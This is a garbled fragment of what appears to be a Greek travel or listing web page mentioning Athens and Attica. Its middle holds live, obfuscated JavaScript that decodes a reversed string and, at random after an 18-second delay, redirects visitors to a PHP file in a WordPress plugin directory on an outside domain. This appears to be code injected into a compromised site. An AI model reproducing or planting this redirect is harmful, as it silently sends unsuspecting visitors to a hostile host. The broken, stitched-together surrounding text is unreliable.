 Pes $Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to kai Egine in Athens, Attica, Central Greece